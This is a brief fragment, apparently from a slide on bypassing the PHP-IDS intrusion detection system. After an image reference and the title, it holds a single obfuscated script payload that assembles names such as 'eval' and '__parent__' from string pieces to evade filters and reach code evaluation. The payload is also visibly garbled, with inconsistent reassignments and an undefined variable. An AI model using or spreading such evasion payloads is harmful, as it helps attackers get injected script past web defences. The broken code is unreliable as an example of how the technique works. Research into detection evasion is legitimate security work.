 PHP-IDS Developing a Bypass __='' $$=__+'e' __=__+'__par' x=$$+'val' x=1+[] z=$$+'nt__' x=x[__+z] x=z[x] y=x('nam'+e) x(y)